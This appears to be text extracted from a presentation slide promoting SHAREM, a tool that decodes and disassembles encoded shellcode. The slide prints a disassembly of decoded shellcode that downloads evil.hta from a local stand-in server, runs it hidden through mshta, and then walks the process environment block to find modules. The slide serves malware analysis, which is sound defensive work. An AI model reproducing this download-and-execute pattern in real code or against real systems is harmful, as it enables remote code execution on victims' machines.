 Encoded Shellcode
• SHAREM displays the
deobfuscated form of
encoded shellcode.
• The disassembly here clearly
is not encoded, although the
shellcode is.
• If it can decode it, we will see
its deobfuscated form.
• SHAREM is a game changer
for dealing with encoded
shellcode.
0x88 lea eax, [edx + 0x15d] 8d 82 5d 01 00 00 ..]...
0x8e push eax 50 P
0x8f xor eax, eax 31 c0 1.
0x91 push eax 50 P
0x92 call dword ptr [edx + 0x159] ff 92 59 01 00 00 ..Y...
;call to URLDownloadToFileA
(0x0, http://127.0.0.1:9999/evil.hta,
C:\Users\Public\evil.hta, 0x0, 0x0)
0x98 pop edx 5a Z
0x99 pop ebp 5d ]
0x9a push ebp 55 U
0x9b push edx 52 R
0x9c lea esi, [edx + 0x195] 8d b2 95 01 00 00 ......
0xa2 xor eax, eax 31 c0 1.
0xa4 push eax 50 P
0xa5 push esi 56 V
0xa6 call dword ptr [edx + 0x14d] ff 92 4d 01 00 00 ..M...
;call to WinExec
(mshta file://C:\Users\Public\evil.hta, SW_HIDE)
0xac pop edx 5a Z
0xad pop ebp 5d ]
0xae push ebp 55 U
0xaf push edx 52 R
0xb0 xor eax, eax 31 c0 1.
0xb2 push eax 50 P
0xb3 call dword ptr [edx + 0x145] ff 92 45 01 00 00 ..E...
;call to ExitProcess
(ERROR_SUCCESS)
label_0xb9:
0xb9 cld fc .
0xba xor edi, edi 31 ff 1.
0xbc mov edi, dword ptr fs:[0x30] 64 8b 3d 30 00 00 00 d.=0...
; load TIB
0xc3 mov edi, dword ptr [edi + 0xc] 8b 7f 0c ...
; load PEB_LDR_DATA LoaderData